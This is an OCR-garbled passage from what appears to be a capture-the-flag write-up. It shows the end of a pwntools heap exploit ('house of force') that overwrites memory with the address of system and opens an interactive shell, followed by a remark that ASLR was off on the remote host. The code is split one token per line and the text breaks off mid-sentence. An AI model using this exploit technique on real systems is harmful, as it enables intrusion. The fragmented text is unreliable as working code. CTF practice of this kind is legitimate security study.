
# Now do house of force
distance
=
0x2c794
-
0x2d3cc
# We can hardco
give
(
distance
,
''
)
p
.
recvuntil
(
'stored'
)
get
()
p
.
recvuntil
(
'data:'
)
give
(
1000
,
p32
(
system_addr
))
p
.
recvuntil
(
'stored'
)
get
()
p
.
recvuntil
(
'data:'
)
p
.
interactive
()
if
__name__
==
'__main__'
:
main
()
One interesting I noted after solving this was that ASLR
was disabled on the remote host, and it almost exactly
matched what I had locally (heap addressed matched in